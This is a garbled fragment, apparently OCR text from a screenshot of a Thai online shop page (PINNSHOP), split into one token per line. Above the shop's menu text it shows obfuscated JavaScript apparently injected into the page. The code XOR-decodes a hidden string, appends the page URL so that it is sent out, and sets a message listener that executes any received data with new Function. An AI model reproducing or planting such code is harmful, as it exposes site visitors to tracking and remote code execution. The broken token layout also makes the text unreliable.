
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
เสื้อผ้าเด็ก